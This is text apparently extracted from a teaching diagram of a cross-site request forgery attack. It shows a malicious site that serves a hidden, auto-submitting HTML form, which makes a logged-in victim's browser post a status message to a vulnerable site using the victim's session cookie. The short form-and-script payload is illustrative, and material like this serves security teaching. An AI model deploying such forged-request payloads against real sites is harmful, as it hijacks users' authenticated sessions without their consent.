 Browser
Vulnerable
Website
https://a/
Malicious
Website
https://b/
① POST /login/
② Cookie: session=ABC
③ GET /kittens/
④ Form & JavaScript
<form name="F" action="https://a/status" method="POST">
<input name="message" value="Visit https://b/kitten/">
</form>
<script>document.F.submit()</script>
⑤ POST /status/
Cookie: session=ABC
message=Visit https://b/kittens/
⑥ create Status